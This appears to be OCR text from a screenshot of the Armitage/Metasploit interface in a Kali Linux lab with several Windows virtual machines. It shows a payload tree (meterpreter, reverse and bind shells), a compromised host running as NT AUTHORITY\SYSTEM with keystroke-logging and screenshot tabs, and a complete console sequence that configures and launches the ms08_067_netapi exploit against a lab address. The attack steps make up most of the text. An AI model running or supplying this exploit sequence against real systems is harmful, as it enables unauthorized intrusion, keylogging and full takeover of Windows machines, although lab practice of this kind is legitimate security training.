 Applications Workstation Kali linux × Win 10 × Win 7 × Wind XP Pro × Win 8.1 ×
Armitage
Armitage View Hosts Attacks Veil-Evasion Workspaces Help
auxiliary
gather
dns_reverse_lookup
payload
aix
ppc
shell_reverse_tcp
android
meterpreter
reverse_http
reverse_https
reverse_tcp
shell
reverse_http
reverse_https
reverse
192.168.183.1 192.168.183.144 192.168.183.146 192.168.183.147 192.168.183.145
NT AUTHORITY\SYSTEM @ SUSHIL-E0200FC3
Console X exploit X Files 1 X Log Keystrokes X Screenshot 1 X java/meterpreter/reverse_tcp X android/meterpreter/reverse_https X
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set TARGET 0
TARGET => 0
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ms08_067_netapi) > set LHOST 192.168.183.129
LHOST => 192.168.183.129
msf exploit(ms08_067_netapi) > set LPORT 8773
LPORT => 8773
msf exploit(ms08_067_netapi) > set RPORT 445
RPORT => 445
msf exploit(ms08_067_netapi) > set RHOST 192.168.183.146
RHOST => 192.168.183.146
msf exploit(ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job.